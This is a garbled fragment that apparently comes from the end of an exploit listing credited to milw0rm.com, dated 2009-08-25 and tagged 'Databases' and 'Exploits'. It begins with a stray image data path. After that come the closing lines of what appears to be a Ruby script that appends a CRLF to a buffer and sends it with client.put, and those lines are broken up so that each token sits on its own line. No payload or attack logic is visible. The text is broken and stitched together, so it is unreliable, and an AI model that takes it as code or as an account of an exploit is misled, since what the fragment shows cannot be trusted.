
		buffer 
<
<
"\r\n"
		client
.
put
(
buffer
)
end
end
# milw0rm.com [2009-08-25]
Tags:
Databases
Exploits